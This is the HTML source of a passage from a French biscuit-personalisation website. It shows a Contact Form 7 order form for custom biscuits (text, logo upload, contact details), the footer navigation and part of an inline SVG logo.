<form action="/chr/#wpcf7-f644-p655-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="644" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f644-p655-o1" /><input type="hidden" name="_wpcf7_container_post" value="655" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<section id="FormulaireContact" class="FormCHR">
	<div class="Col1Form">
		<p><span class="wpcf7-form-control-wrap" data-name="entreprise"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Entreprise" value="" type="text" name="entreprise" /></span><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Nom / Prénom" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="* Email" value="" type="email" name="your-email" /></span><span id="wpcf7-69148a4a39493-wrapper" class="wpcf7-form-control-wrap e-mail-f-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-69148a4a39493-field" class="hp-message">Veuillez laisser ce champ vide.</label><input id="wpcf7-69148a4a39493-field"  class="wpcf7-form-control wpcf7-text" type="text" name="e-mail-f" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
		</p>
	</div>
	<div class="Col2Form">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message : Gout, formes, quantité, etc..." name="your-message"></textarea></span>
		</p>
	</div>
	<div class="Col1Form">
		<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Téléphone" value="" type="text" name="your-tel" /></span>
		</p>
	</div>
	<div class="Col2Form">
		<p><span class="wpcf7-form-control-wrap" data-name="texte-biscuit"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Texte sur le biscuit" value="" type="text" name="texte-biscuit" /></span>
		</p>
	</div>
	<div class="Col1Form Middle">
		<p>Logo : <span class="wpcf7-form-control-wrap" data-name="logo"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="logo" /></span>
		</p>
	</div>
	<div class="Col2Form Middle">
		<div class="Acceptation">
			<p><span class="wpcf7-form-control-wrap" data-name="acceptance-9935"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-9935" value="1" aria-invalid="false" /></span></span></span><span class="LabelCochage">En soumettant ce formulaire, j’accepte que les informations saisies soient exploitées dans le cadre de la relation qui peut en découler.*</span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
	</p>
</section><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
																		</section>
					
					
																													
					
					
					
					
				</div>
			</div>

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
<div id="Vague-Grise"></div><footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="Width1200">
					
					<div class="RubFooter"><p>
						<a href="https://biscuit-personnalise.com/">Accueil</a><br />
						<a href="https://biscuit-personnalise.com/chr/">CHR</a><br />
						<a href="https://biscuit-personnalise.com/entreprise/">Entreprise</a><br />
						<a href="https://biscuit-personnalise.com/territoire/">Territoire</a><br />
						<a href="https://biscuit-personnalise.com/particulier/">Particuliers</a><br />
						<a href="https://biscuit-personnalise.com/biscuite/">Qui suis-je ?</a><br />
						<a href="https://biscuit-personnalise.com/contact/">Contact</a>
						</p></div><div class="RubFooter">
				
				
<svg id="LogoFooter" width="147px" height="110px" viewBox="0 0 147 110" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <polygon id="path-5ne448hy5e-1" points="0 0 114.014007 0 114.014007 54.1327845 0 54.1327845"></polygon>
        <polygon id="path-5ne448hy5e-3" points="0 0 147 0 147 43.1663076 0 43.1663076"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Biscuite-V4" transform="translate(-359.000000, -93.000000)">
            <g id="Group-141-Copy" transform="translate(359.000000, 93.000000)">
                <path d="M17.1282768,56.6324849 C16.9520586,56.6762045 16.7699227,56.6206511 16.6578137,56.4891637 C16.5335404,56.3441989 16.5085543,56.1226428 16.5960058,55.9980585 C16.7699227,55.7518485 17.3640015,55.9175225 17.5786853,55.977678 C18.3450372,56.1920023 18.8516645,56.6719311 19.0732523,56.8984181 C19.981302,57.8303346 20.3685875,58.9032713 20.5260661,59.4160719 C20.6503393,59.8220391 21.0501179,61.2509777 20.6726954,63.6006565 C20.3508342,65.6025513 19.8290837,66.0009579 19.4687569,67.5390311 C18.8434453,70.2088815 19.5867836,72.5365361 19.7971934,73.1916718 C20.8978996,76.6323668 24.1487307,80.392576 28.3766523,80.6861215 C29.9783968,80.797557 31.3026633,80.3827144 32.1278642,80.0418335 C31.4151011,80.4349807 30.450175,81.1118117 29.7390556,82.2376721 C27.2983022,86.1033999 30.4340655,91.2008353 30.6405301,91.5262665 C32.2383293,94.0439204 35.7061456,97.109219 39.8801496,96.5007613 C42.2926293,96.1500188 43.9334968,94.7174643 44.6479038,94.0038167 C44.3214399,95.0517708 43.7687854,97.3626608 44.6479038,99.8684808 C46.2161142,104.336092 51.3494554,106.59866 55.4570488,106.257779 C56.1763873,106.198281 59.6994361,105.905393 61.8791499,103.180647 C62.3884073,102.545234 62.6987618,101.932175 62.8868155,101.495308 C62.8907607,102.257606 62.995308,103.381823 63.5252777,104.581316 C65.6540329,109.393752 72.226051,109.945013 72.6074187,109.971639 C72.9223758,109.993335 73.2435795,110.002868 73.5690571,109.999252 L73.5335505,109.999252 C73.8590281,110.002868 74.179903,109.993335 74.4958465,109.971639 C74.8765567,109.945013 81.4485747,109.393752 83.57733,104.581316 C84.1069708,103.381823 84.211847,102.257606 84.2154634,101.495308 C84.4035171,101.932175 84.7151866,102.545234 85.2234577,103.180647 C87.4031716,105.905393 90.9258916,106.198281 91.6462163,106.257779 C95.7531523,106.59866 100.886493,104.336092 102.454704,99.8684808 C103.333822,97.3626608 102.780839,95.0517708 102.454704,94.0038167 C103.168782,94.7174643 104.809978,96.1500188 107.223116,96.5007613 C111.39712,97.109219 114.864936,94.0439204 116.462078,91.5262665 C116.668542,91.2008353 119.804963,86.1033999 117.36421,82.2376721 C116.65309,81.1118117 115.687507,80.4349807 114.974743,80.0418335 C115.799944,80.3827144 117.124868,80.797557 118.726613,80.6861215 C122.954534,80.392576 126.205366,76.6323668 127.305414,73.1916718 C127.515824,72.5365361 128.25982,70.2088815 127.634508,67.5390311 C127.273524,66.0009579 126.752431,65.6025513 126.43057,63.6006565 C126.05249,61.2509777 126.452268,59.8220391 126.577199,59.4160719 C126.73402,58.9032713 127.120977,57.8303346 128.030013,56.8984181 C128.250943,56.6719311 128.758228,56.1920023 129.523922,55.977678 C129.739264,55.9175225 130.333343,55.7518485 130.506273,55.9980585 C130.594053,56.1226428 130.568738,56.3441989 130.445451,56.4891637 C130.333343,56.6206511 130.150549,56.6762045 129.974331,56.6324849" id="Fill-1" fill="#F19DB1"></path>
                <g id="Group-5" transform="translate(16.544546, 0.000000)">
                    <mask id="mask-5ne448hy5e-2" fill="white">
                        <use xlink:href="#path-5ne448hy5e-1"></use>
                    </mask>
                    <g id="Clip-4"></g>
                    <path d="M113.430015,53.3674242 C113.606233,53.3237046 113.788369,53.379258 113.900478,53.5107454 C114.024423,53.6557102 114.049738,53.8772663 113.962286,54.0021793 C113.788369,54.2480606 113.194291,54.0823866 112.979607,54.0222311 C112.213255,53.8082355 111.705641,53.327978 111.48504,53.101491 C110.576661,52.1695745 110.189705,51.0972952 110.031897,50.5838372 C109.907953,50.17787 109.508174,48.7489313 109.885597,46.3992526 C110.207458,44.3973578 110.728551,43.9992799 111.089535,42.460878 C111.714518,39.7910276 110.970851,37.4633729 110.761099,36.8082373 C109.660393,33.3675423 106.409561,29.6073331 102.18164,29.3137876 C100.579895,29.2023521 99.2556288,29.6171946 98.4304279,29.9580756 C99.1425335,29.5649284 100.108117,28.8880973 100.819236,27.762237 C103.25999,23.8968379 100.124227,18.7990737 99.9177621,18.4736426 C98.319634,15.9559887 94.8521466,12.8906901 90.6781425,13.4991478 C88.2656629,13.8498902 86.6247953,15.2827735 85.9097308,15.9960924 C86.235866,14.9481383 86.7895067,12.6372483 85.9097308,10.1320857 C84.3421779,5.66381717 79.2081792,3.40124877 75.1012433,3.7421297 C74.3819049,3.80162772 70.8595136,4.09451577 68.6791422,6.81926218 C68.1698848,7.45467475 67.8592016,8.06773447 67.6714766,8.50492988 C67.6675314,7.7423033 67.5626553,6.61808654 67.0330144,5.41859329 C64.9042592,0.606485356 58.3322412,0.0548959645 57.9508734,0.0282697781 C57.6355875,0.006574367 57.3147126,-0.00295846515 56.989235,0.0006574367 L57.0247416,0.0006574367 C56.699264,-0.00295846515 56.3783891,0.006574367 56.0624456,0.0282697781 C55.6810779,0.0548959645 49.1090599,0.606485356 46.9809622,5.41859329 C46.4513213,6.61808654 46.3464452,7.7423033 46.3428288,8.50492988 C46.154775,8.06773447 45.8431055,7.45467475 45.3348344,6.81926218 C43.1551206,4.09451577 39.6320718,3.80162772 38.9120758,3.7421297 C34.8051398,3.40124877 29.6717987,5.66381717 28.1035883,10.1320857 C27.2234836,12.6372483 27.7774531,14.9481383 28.1035883,15.9960924 C27.3895101,15.2827735 25.7483138,13.8498902 23.3358341,13.4991478 C19.1611725,12.8906901 15.6933563,15.9559887 14.0962145,18.4736426 C13.8897499,18.7990737 10.7533291,23.8968379 13.1940826,27.762237 C13.9052019,28.8880973 14.8707856,29.5649284 15.5835487,29.9580756 C14.7583478,29.6171946 13.4334237,29.2023521 11.8316793,29.3137876 C7.60375769,29.6073331 4.35292655,33.3675423 3.25287791,36.8082373 C3.04246813,37.4633729 2.29847229,39.7910276 2.92345509,42.460878 C3.28476814,43.9992799 3.80586112,44.3973578 4.12772233,46.3992526 C4.50580241,48.7489313 4.10602382,50.17787 3.98109301,50.5838372 C3.82427197,51.0972952 3.43731523,52.1695745 2.52827922,53.101491 C2.30734895,53.327978 1.79973535,53.8082355 1.03436976,54.0222311 C0.818699738,54.0823866 0.224949633,54.2480606 0.0520190928,54.0021793 C-0.0357612383,53.8772663 -0.0104463114,53.6557102 0.112840671,53.5107454 C0.224949633,53.379258 0.407743131,53.3237046 0.583961324,53.3674242" id="Fill-3" fill="#F19DB1" mask="url(#mask-5ne448hy5e-2)"></path>
                </g>
                <path d="M84.0547629,76.5241856 C83.9120788,75.8180986 83.921613,75.2431702 83.9558046,74.852324 C84.0189275,74.1396627 84.1714746,73.980563 84.2793096,73.9062726 C84.5318013,73.7317232 84.9213882,73.7583494 85.1725649,73.9522932 C85.5046178,74.2103371 85.5871379,74.7629126 85.2876327,75.2066824 C85.6236308,74.8595558 85.6943154,74.3454403 85.47207,73.9598537 C85.1949209,73.4789388 84.6159652,73.4595444 84.5870339,73.4595444 C84.6419377,73.4371915 85.1383733,73.2412754 85.5529463,73.505565 C85.9744234,73.7741279 86.1424225,74.4101979 85.8652733,74.9838114 C86.2755724,74.7086741 86.5214888,74.2681915 86.4695439,73.8415151 C86.3883389,73.1847359 85.6311924,72.7998067 85.0262643,72.8481283 C84.5906503,72.8829724 84.2895013,73.1387153 84.1714746,73.2514657 C84.3713639,73.0361552 84.5712532,72.8205159 84.7711425,72.6052054 C84.5475821,72.5841674 84.1067078,72.5782505 83.7864904,72.8583185 C83.3502189,73.2389744 83.4110405,73.910546 83.4712045,74.5676539 C83.5106564,75.0097801 83.6339433,75.714881 84.0547629,76.5241856" id="Fill-6" fill="#1D1D1B"></path>
                <path d="M73.9156744,103.934825 C76.2160451,103.920691 85.693362,103.693217 96.0113317,98.2032923 C111.237438,90.1013711 117.552362,76.2541106 119.427639,71.62477 C113.965861,71.6283859 108.503755,71.632988 103.041977,71.6366039 C101.448781,74.4096719 96.6497939,81.8982046 87.0317654,86.0134297 C74.6014788,91.3334075 63.3024735,86.9920242 60.4175581,85.8319771 C50.548353,81.8669764 45.2226841,74.6519373 43.2484486,71.6379188 C37.7843696,71.6389049 32.3202905,71.6395624 26.8562115,71.6395624 C29.0786648,76.6554757 35.9087636,90.2289138 51.2568422,98.2032923 C54.5602758,99.9198595 62.6485593,104.000898 73.9156744,103.934825" id="Fill-8" fill="#FEFEFE"></path>
                <path d="M73.6661744,80.5263972 C73.5760927,80.6565697 73.1897935,81.1812042 72.4586195,81.3498367 C71.6008709,81.5480539 70.9393951,81.1016543 70.834519,81.0286789 C70.7677797,81.5891437 70.8976419,81.8379834 71.039011,81.9612528 C71.3279957,82.2163383 71.9687592,82.2022034 71.9687592,82.2022034 C71.9687592,82.2022034 71.3450915,82.8954704 70.7519989,82.8724601 C70.6329859,82.867858 69.786744,82.9631864 69.2857058,82.3366492 C69.0470222,82.0385016 68.9921184,81.7130705 68.9756801,81.5460816 C68.9326118,81.6670499 68.6672983,82.4480847 69.0775973,82.9973731 C69.5746904,83.6617129 70.6836157,83.4773019 71.2342976,83.2633062 C71.8020752,83.0433936 72.1262378,82.6591219 72.6539061,82.0325847 C73.1437664,81.4517394 73.4656276,80.908368 73.6661744,80.5263972" id="Fill-10" fill="#C74E79"></path>
                <path d="M72.3263901,82.8728874 C72.210336,83.05434 71.878283,83.5178328 71.2523139,83.7670013 C70.339004,84.1308926 69.5272825,83.7453059 69.3915024,83.6775899 C68.7142459,83.3416398 68.0728249,82.6010374 68.0932083,81.6973906 C68.1050439,81.1474448 68.3585219,80.7378617 68.494302,80.54852 C68.285536,80.5439179 67.7703608,80.5639697 67.4337052,80.9252312 C66.9165574,81.4804365 67.1900901,82.4402941 67.4961706,82.9471778 C67.6434574,83.1910868 67.8144154,83.3574183 67.9294832,83.4553763 C67.7095392,83.4412415 67.3663083,83.3820722 67.071077,83.1427652 C66.3576564,82.562906 66.5450526,81.4344159 66.6016002,81.0915627 C66.7360652,80.2809432 67.2390761,79.2441656 67.9926061,79.0873669 C68.1034,79.0653428 68.4541926,78.9917099 68.698794,79.2063629 C68.8940805,79.3766391 68.9151215,79.6366553 68.9187379,79.722122 C68.9877787,79.6320532 69.1929282,79.3447534 69.1291477,79.0124191 C69.0420249,78.5568155 68.5090964,78.3132352 68.1428519,78.2754326 C67.3045004,78.1860212 66.5539292,79.1031454 66.2491638,79.785236 C65.8388648,80.7046612 66.0657128,81.5879274 66.1643424,81.9061268 C66.038754,81.4981873 65.9148095,81.0872893 65.7905363,80.6724468 C65.699797,80.368711 65.6100441,80.0646466 65.5222638,79.7628831 C65.397333,79.9190243 65.2286764,80.1754246 65.1520741,80.5218938 C64.9344315,81.5024606 65.6471946,82.3370765 65.866481,82.5951204 C66.5085596,83.3468993 67.3340893,83.5832478 67.6783065,83.6604966 C67.5402251,83.6940259 67.3334317,83.7298562 67.0845564,83.7111192 C66.6058742,83.6762751 66.2728349,83.4629369 66.0574937,83.321588 C65.8908097,83.2131109 65.3177718,82.8268669 65.005116,82.0977696 C64.5524062,81.0442272 64.898596,79.8730038 65.4680175,79.1284567 C65.893111,78.5719365 66.414204,78.2931834 66.7038462,78.1639971 C66.5746415,78.1288242 66.2616569,78.0634092 65.8983713,78.1847063 C65.3877988,78.3549824 65.1537179,78.7724547 65.1024305,78.8690979 C65.1454988,78.6751541 65.2043478,78.4595149 65.2888404,78.2284259 C65.4101548,77.8977352 65.5521814,77.6183246 65.6866464,77.3931525 C65.3943741,77.5062316 64.8913632,77.7498119 64.4863244,78.2612977 C63.7512052,79.1863111 63.8909304,80.2950781 63.9428754,80.7046612 C64.1154771,82.0846208 64.9968969,82.9517798 65.2806213,83.2088376 C66.3500948,84.1739547 67.5763893,84.2541619 68.9476693,84.3442308 C70.0089236,84.4132616 70.5678246,84.2446291 70.9403157,84.0572596 C71.441354,83.807105 71.8759817,83.3886465 71.8759817,83.3886465 C72.0752134,83.1970037 72.2238154,83.0132502 72.3263901,82.8728874" id="Fill-12" fill="#C74E79"></path>
                <path d="M63.5175188,80.3915241 C63.5175188,80.3915241 63.0477132,79.7429628 63.0930828,79.0056475 C63.13911,78.2423635 62.8011393,77.9741293 62.5788939,77.910358 C62.3158817,77.834424 62.0065136,78.1302706 61.8467336,78.3064636 C61.5465709,77.8262061 61.6149541,77.2795475 61.9128155,77.0438564 C62.2323753,76.7920582 62.7169754,76.975483 62.7800983,77.0001369 C63.1295758,77.1381986 63.2982324,77.4199102 63.3482047,77.5112939 C63.3948894,76.5586681 63.5451351,75.8019585 63.6809152,75.2723932 C63.7992707,74.8102152 63.9873244,74.0936092 64.2296244,74.0945954 C64.3440348,74.0952528 64.4383904,74.2563248 64.5015133,74.4006322 C64.6507728,74.1590242 64.9019494,73.8217591 65.3063307,73.5505665 C66.1640794,72.9753094 66.8515276,73.2783877 67.3851136,72.6794629 C67.7405089,72.2807275 67.8756314,71.6541903 67.6980982,71.4950907 C67.5968385,71.403707 67.3910314,71.4609039 67.3785383,71.4645199 C67.1510328,71.530921 67.0632524,71.7544494 67.0530607,71.7840341 C67.0149239,71.704813 66.8844041,71.403707 67.0159102,71.1591405 C67.2082379,70.7995226 67.8526179,70.7653359 68.2080132,71.0128608 C68.6544764,71.3241571 68.614367,72.0555554 68.4032997,72.5055709 C68.1274657,73.0920044 67.5264827,73.2734569 67.4163463,73.3046852 C67.5524552,73.2941662 68.4657651,73.2382841 69.0930493,73.9177449 C69.3761162,74.2231242 69.489869,74.5597318 69.538855,74.7609075 C69.4244447,74.7589352 69.2551306,74.7454577 69.0605015,74.6876033 C68.5170525,74.5262026 68.3023688,74.1711867 68.0294936,73.9578485 C67.1809504,73.2935088 65.345125,73.672521 64.7474298,74.6241606 C64.6524166,74.7743849 64.6057319,74.9134328 64.5810745,74.9965985 C64.741512,74.8614953 65.9010671,73.9138003 67.0076911,74.3151654 C67.5166198,74.4985902 67.9870829,74.9587959 67.9075217,75.1257848 C67.8220427,75.3065799 67.0885674,75.1510961 66.2288461,74.8992979 C65.9990392,74.8680696 65.5614526,74.8450594 65.0821128,75.048536 C65.0226063,75.0745048 64.2125286,75.4341226 63.924859,76.2375103 C63.7663941,76.676678 63.7410792,77.315049 63.7410792,77.315049 C63.7844762,77.1099288 63.9242015,76.5898964 64.3894044,76.1448117 C64.9778942,75.5813885 65.6788218,75.5264925 65.8645742,75.5182745 C65.8215059,75.7464051 65.7241914,76.0636183 65.4825489,76.3430289 C65.1228797,76.7578714 64.7826076,76.6983734 64.3542265,77.024462 C63.8005857,77.445879 63.6401483,78.1006859 63.5175188,78.6029675 C63.3288076,79.3741408 63.4307248,80.0282903 63.5175188,80.3915241" id="Fill-14" fill="#C74E79"></path>
                <path d="M69.9341624,73.6181839 C70.9211158,74.2861396 71.0296083,75.416602 71.0519644,75.6519643 C71.0667588,75.8051471 71.2022101,77.4467665 70.1356955,78.0447052 C69.625123,78.3303614 68.7673744,78.4178005 68.3735136,77.9342558 C68.1272684,77.6308488 68.0575702,77.0989825 68.3251851,76.7288456 C68.4820061,76.5112341 68.7746072,76.3232072 69.1010712,76.3557503 C69.4183297,76.3869785 69.7691222,76.6256281 69.7678072,76.8879453 C69.7661633,77.0490173 69.6323559,77.2518365 69.4903293,77.2386878 C69.3946586,77.2298124 69.3075358,77.1219928 69.2697278,76.979329 C69.1211259,76.9339659 68.9679212,76.9694674 68.8801409,77.0700553 C68.753895,77.2146913 68.8157029,77.4349326 68.9064421,77.5506415 C69.0534002,77.7393258 69.3262754,77.7186166 69.3999188,77.7133571 C69.8509848,77.6791704 70.1452297,77.2505216 70.237284,77.1160758 C70.8103219,76.2821174 70.5114742,75.2210145 70.4743238,75.0961016 C70.2790372,74.4393223 69.797396,73.7785984 69.1737283,73.5067483 C68.8913189,73.3824928 68.0108855,73.0899335 68.3021715,73.1938085 C68.5533482,73.1767151 69.2601936,73.1619228 69.9341624,73.6181839" id="Fill-16" fill="#C74E79"></path>
                <path d="M63.0480091,76.5241856 C63.1906933,75.8180986 63.1811591,75.2431702 63.1469675,74.852324 C63.0835158,74.1396627 62.9312974,73.980563 62.8234624,73.9062726 C62.5709707,73.7317232 62.1807263,73.7583494 61.9302072,73.9522932 C61.5981542,74.2103371 61.5156341,74.7629126 61.8151393,75.2066824 C61.4791412,74.8595558 61.4077991,74.3454403 61.630702,73.9598537 C61.9078511,73.4789388 62.4868068,73.4595444 62.5150806,73.4595444 C62.4608343,73.4371915 61.9637412,73.2412754 61.5498257,73.505565 C61.1283486,73.7741279 60.9603496,74.4101979 61.2381562,74.9838114 C60.8271996,74.7086741 60.5806257,74.2681915 60.6332281,73.8415151 C60.7144331,73.1847359 61.4715796,72.7998067 62.0765077,72.8481283 C62.5121217,72.8829724 62.8132707,73.1387153 62.9312974,73.2514657 C62.7314082,73.0361552 62.5315189,72.8205159 62.3316296,72.6052054 C62.55519,72.5841674 62.9960642,72.5782505 63.3162816,72.8583185 C63.7518956,73.2389744 63.6917316,73.910546 63.6315675,74.5676539 C63.5921157,75.0097801 63.4684999,75.714881 63.0480091,76.5241856" id="Fill-18" fill="#C74E79"></path>
                <path d="M69.248095,85.6648239 C68.4173051,86.0490956 66.9194505,86.5737301 65.1217619,86.3061534 C64.6036278,86.2282471 61.9935602,85.8380584 60.6558143,83.8575304 C60.1587212,83.1205438 59.5015194,81.6676087 58.6937431,81.4371772 C58.6158257,81.4141669 58.3666216,81.3438211 58.1282668,81.4601874 C57.8978023,81.5726091 57.6347901,81.8779885 57.7386799,82.2021048 C57.8205425,82.4545605 58.0947327,82.6300961 58.4017995,82.6041273 C58.3242109,82.6701997 57.9744046,82.9555272 57.5262975,82.8937282 C56.9203831,82.8105624 56.5169881,82.1426067 56.5748508,81.6468995 C56.6468504,81.0321962 57.4467363,80.5285996 58.1243216,80.4944129 C59.6665595,80.4155205 59.8598735,82.7964275 62.6385977,84.590901 C64.672011,85.9047883 66.6291507,85.9613278 67.0088746,85.9665873 C67.9451982,85.9800648 68.7187829,85.816363 69.248095,85.6648239" id="Fill-20" fill="#C74E79"></path>
                <path d="M62.4548508,84.0593963 C61.9035114,83.5643465 60.7268605,82.3740573 60.7409974,80.95761 C60.7439563,80.6433552 60.7521754,79.8889466 61.1697073,79.7071654 C61.3541446,79.6259719 61.5629106,79.6831689 61.7138138,79.7492413 C61.695403,79.3800906 61.4751302,79.0694518 61.17431,78.9780681 C60.759737,78.8524976 60.3931637,79.206856 60.242918,79.4326855 C59.9710291,79.8439122 60.1054941,80.3021456 60.1271926,80.3721626 C60.0489464,80.3586851 59.9250019,80.3297579 59.7911945,80.2571112 C59.4722921,80.0838766 59.3273066,79.7821131 59.2747042,79.679553 C59.2086224,79.5493805 58.5672013,78.3166867 57.7571236,78.1138675 C57.3497835,78.0119648 56.7580059,78.1352342 56.4897335,78.5849209 C56.2609128,78.9662342 56.3286385,79.5102631 56.6695681,79.9425277 C56.8355945,79.7896737 57.2212362,79.4796923 57.7436443,79.4685158 C58.1309298,79.4602979 58.479421,79.6170965 58.9410074,79.9885483 C59.9887824,80.8307247 60.1456034,81.595981 61.0234067,82.6771356 C61.3051586,83.0255771 61.7644437,83.5318034 62.4548508,84.0593963" id="Fill-22" fill="#C74E79"></path>
                <path d="M59.8250902,79.7184075 C59.8175286,79.4827165 59.8303504,79.1300017 59.9477196,78.7286366 C60.2830602,77.5932434 61.0743982,77.3963411 61.0668905,76.5913099 L60.6627841,75.3260729 C60.6062365,75.3632181 60.5250315,75.4223874 60.4359361,75.5029234 C60.3133066,75.6127153 59.9559387,75.9604993 59.6324337,77.0114119 C59.5433383,77.3019989 59.4414211,77.6971184 59.3723804,78.1786908 C59.2846,77.9900064 59.1701897,77.6889004 59.1399433,77.3092307 C59.0662999,76.4095286 59.5597766,76.2103253 59.5219686,75.4894459 C59.4759414,74.5933597 58.686576,74.37016 58.6908499,73.4139183 C58.6931513,73.0266881 58.8239999,72.7147344 58.9229582,72.5250639 C58.8470134,72.5267075 58.273318,72.5431434 57.9626348,72.9888855 C57.6891021,73.3797316 57.8005535,73.842567 57.8176493,73.907982 C57.9938675,74.5969756 58.7007129,74.6778403 58.7427948,75.2718344 C58.7631783,75.551245 58.6283845,75.8438043 58.5073989,75.8513649 C58.3068521,75.8638561 58.3157287,75.076247 57.8212657,74.2909388 C57.3938709,73.6108206 56.572944,72.9086782 55.6126206,72.6634543 C55.1687874,72.5497177 54.8650083,72.5773301 54.4359696,72.3044939 C54.0398074,72.053353 53.8021101,71.7151019 53.6630424,71.4685631 C53.6252344,71.7874199 53.6377275,72.1812245 53.8556989,72.523749 C54.0657799,72.8573981 54.3764631,72.9934875 54.3393126,73.0878297 C54.2926279,73.2081406 53.7695624,73.053643 53.3605784,73.0237296 C52.2368586,72.9389203 50.9139071,73.7022043 50.2971434,74.845158 C49.8289817,75.714618 49.8891457,76.581777 49.9493098,76.9920175 C50.0755556,76.8546133 50.2287603,76.7073474 50.4102387,76.5581093 C50.5749501,76.4233348 50.73473,76.3112418 50.8813593,76.2192007 C50.8271131,76.4956528 50.7021823,77.34276 51.2061794,78.0294526 C52.0152708,79.1313165 53.9684654,79.1720776 54.6233658,78.383811 C54.7713102,78.2063031 54.8337756,78.0094008 54.8627069,77.870353 C54.7548719,77.9429997 53.9313149,78.4827552 52.932526,78.1721164 C52.0399282,77.8956643 51.6615194,77.1435567 51.5747253,76.9637477 C51.0559337,75.8898249 51.5694651,74.8504175 51.6342318,74.7248471 C51.3136857,74.9743443 50.9198249,75.2724918 50.89451,75.2425785 C50.8590033,75.20116 51.4915477,74.3695025 52.4107754,73.8872727 C53.7731788,73.1709954 55.8674137,73.170338 57.1466394,74.4691042 C57.970854,75.3060211 58.138853,76.3595634 58.1796199,76.8506686 C58.1914555,76.7704614 58.2263046,76.6123478 58.3440025,76.4532482 C58.456769,76.2987505 58.5905765,76.2175571 58.6619186,76.1813981 C58.5757821,76.4354974 58.3541943,77.1948367 58.6366037,78.1007845 C58.9370951,79.0599847 59.6104064,79.5691694 59.8250902,79.7184075" id="Fill-24" fill="#C74E79"></path>
                <path d="M58.1288585,77.8171006 C57.8092987,76.5656698 57.2438224,75.7280955 56.8729752,75.2669036 C56.3712793,74.6403664 55.9208709,74.0785868 55.105533,73.8593316 C54.98652,73.8281034 53.7937595,73.528641 52.8058198,74.3008004 C52.0858238,74.8638949 51.4667588,76.0038902 51.9135508,76.9499416 C52.165385,77.4818079 52.7265874,77.8907335 53.3426935,77.9456295 C54.185319,78.0215634 55.0473415,77.4321714 55.0036157,77.0830725 C54.9658077,76.7832814 54.2402228,76.49894 53.9943063,76.7290428 C53.8381428,76.8769661 53.9157314,77.1994388 53.9436765,77.2990405 C53.6763903,77.2789886 52.7857651,77.1823455 52.530972,76.6327284 C52.1667001,75.8464341 53.2249956,74.4033605 54.4052629,74.2501778 C55.9468434,74.050317 57.1040972,76.1258447 57.0399879,76.1984914 C56.9998786,76.2438546 56.4367036,75.574584 55.5743523,75.5758989 C55.2436144,75.5775425 54.9582461,75.676158 54.7336994,75.7915381 C54.9329312,75.956226 55.2258611,76.2149273 55.5506812,76.5633688 C56.0849248,77.1386259 56.100048,77.3079159 56.4120462,77.4374309 C56.7858524,77.5919285 56.9857417,77.4403894 57.6189436,77.6231568 C57.8388876,77.6862707 58.0137907,77.7622046 58.1288585,77.8171006" id="Fill-26" fill="#C74E79"></path>
                <path d="M73.4366634,80.5263972 C73.5264163,80.6565697 73.9130443,81.1812042 74.6442183,81.3498367 C75.5019669,81.5480539 76.1627851,81.1016543 76.2683188,81.0286789 C76.3350581,81.5891437 76.2045383,81.8379834 76.0638268,81.9612528 C75.7741845,82.2163383 75.1340785,82.2022034 75.1340785,82.2022034 C75.1340785,82.2022034 75.7577463,82.8954704 76.3508389,82.8724601 C76.4698519,82.867858 77.3154362,82.9631864 77.817132,82.3366492 C78.0548293,82.0385016 78.1107194,81.7130705 78.1271577,81.5460816 C78.1702259,81.6670499 78.4355395,82.4480847 78.0252405,82.9973731 C77.5281473,83.6617129 76.419222,83.4773019 75.8685402,83.2633062 C75.3007625,83.0433936 74.9759424,82.6591219 74.4489317,82.0325847 C73.9590714,81.4517394 73.6372102,80.908368 73.4366634,80.5263972" id="Fill-28" fill="#C74E79"></path>
